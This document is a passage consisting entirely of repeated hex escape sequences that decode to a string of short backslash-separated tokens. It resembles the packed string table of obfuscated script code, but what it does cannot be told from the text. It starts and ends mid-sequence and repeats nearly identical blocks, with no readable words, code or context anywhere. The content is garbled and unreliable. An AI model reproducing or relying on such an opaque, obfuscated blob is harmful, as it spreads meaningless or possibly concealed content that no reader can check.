x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x